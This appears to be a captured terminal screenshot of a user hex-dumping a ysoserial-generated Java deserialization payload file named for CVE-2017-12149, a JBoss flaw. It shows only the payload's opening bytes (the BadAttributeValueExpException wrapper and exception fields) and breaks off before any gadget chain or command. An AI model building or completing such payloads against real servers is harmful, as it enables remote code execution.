 kericwy@kericwy ~/桌面/tools/ysoserial master xxd CVE-2017-12149.ser
00000000: aced 0005 7372 002e 6a61 7661 782e 6d61 ....sr..javax.ma
00000010: 6e61 6765 6d65 6e74 2e42 6164 4174 7472 nagement.BadAttr
00000020: 6962 7574 6556 616c 7565 4578 7045 7863 ibuteValueExpExc
00000030: 6570 7469 6f6e d4e7 daab 632d 4640 0200 eption....c-F@..
00000040: 014c 0003 7661 6c74 0012 4c6a 6176 612f .L..valt..Ljava/
00000050: 6c61 6e67 2f4f 626a 6563 743b 7872 0013 lang/Object;xr..
00000060: 6a61 7661 2e6c 616e 672e 4578 6365 7074 java.lang.Except
00000070: 696f 6ed0 fd1f 3e1a 3b1c c402 0000 7872 ion...>.;.....xr
00000080: 0013 6a61 7661 2e6c 616e 672e 5468 726f ..java.lang.Thro
00000090: 7761 626c 65d5 c635 2739 77b8 cb03 0004 wable..5'9w.....
000000a0: 4c00 0563 6175 7365 7400 154c 6a61 7661 L..causet..Ljava
000000b0: 2f6c 616e 672f 5468 726f 7761 626c 653b /lang/Throwable;
000000c0: 4c00 0d64 6574 6169 6c4d 6573 7361 6765 L..detailMessage
000000d0: 7400 124c 6a61 7661 2f6c 616e 672f 5374 t..Ljava/lang/St
000000e0: 7269 6e67 3b5b 000a 7374 6163 6b54 7261 ring;[..stackTra
000000f0: 6365 7400 1e5b 4c6a 6176 612f 6c61 6e67 cet..[Ljava/lang
00000100: 2f53 7461 636b 5472 6163 6545 6c65 6d65 /StackTraceEleme
00000110: 6e74 3b4c 0014 7375 7070 7265 7373 6564 nt;L..suppressed
00000120: 4578 6365 7074 696f 6e73 7400 104c 6a61 Exceptionst..Lja
00000130: 7661 2f75 7469 6c2f 4c69 7374 3b78 7071 va/util/List;xpq
00000140: 007e 0008 7075 7200 1e5b 4c6a 6176 612e .~..pur..[Ljava.
00000150: 6c61 6e67 2e53 7461 636b 5472 6163 6545 lang.StackTraceE
00000160: 6c65 6d65 6e74 3b02 462a 3c3c fd22 3902 lement;.F*<<."9.
00000170: 0000 7870 0000 0003 7372 001b 6a61 7661 ..xp....sr..java
00000180: 2e6c 616e 672e 5374 6163 6b54 7261 6365 .lang.StackTrace
00000190: 456c 656d 656e 7461 09c5 9a26 36dd 8502 Elementa...&6...
000001a0: 0004 4900 0a6c 696e 654e 756d 6265 724c ..I..lineNumberL
000001b0: 000e 6465 636c 6172 696e 6743 6c61 7373 ..declaringClass
000001c0: 7100 7e00 054c 0008 6669 6c65 4e61 6d65 q.~..L..fileName